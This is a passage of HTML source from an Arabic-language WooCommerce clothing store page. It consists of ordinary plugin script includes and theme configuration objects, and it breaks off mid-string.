			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%83%d9%88%d9%86%d8%ac\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%83%d9%88%d9%86%d8%ac\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"c2a4d6da93","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"031719a28e","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"5bb52c666c"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"031719a28e","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"5bb52c666c"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f8a244f0e7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":36612,"title":"%D8%A8%D8%AF%D9%8A%20%D8%B3%D8%AA%D9%83%D9%88%D9%86%D8%AC%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f8a244f0e7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":36612,"title":"%D8%A8%D8%AF%D9%8A%20%D8%B3%D8%AA%D9%83%D9%88%D9%86%D8%AC%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9e6043ab1822b30ccb16c2b9a0636033","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"a2c7f89cb9","wishlist_fragments_nonce":"45193b3030","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate 